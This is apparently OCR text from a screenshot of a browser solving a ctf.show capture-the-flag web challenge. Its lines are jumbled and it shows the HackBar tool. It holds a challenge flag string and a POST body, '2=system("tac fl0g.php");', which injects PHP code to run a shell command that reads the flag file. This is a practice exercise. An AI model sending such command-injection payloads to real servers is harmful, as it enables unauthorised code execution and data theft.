 a63e222e-6ec7-4ed9-a3b1-c4d84f63b33a.challenge.ctf.show/tao.php
首页 - Bugku CTF Devv BUUCTF在线评测 KCTF Dotcpp编程(C语言... 攻防世界 ctf.show CTFHub CSDN -
$flag="ctfshow{e20b6cee-2449-4c54-8ed3-ba4582bee06f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com
# @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://a63e222e-6ec7-4ed9-a3b1-c4d84f63b33a.challenge.ctf.show/tao.php
enctype
Use POST method application/x-www-form-urlencoded
Body
2=system("tac fl0g.php");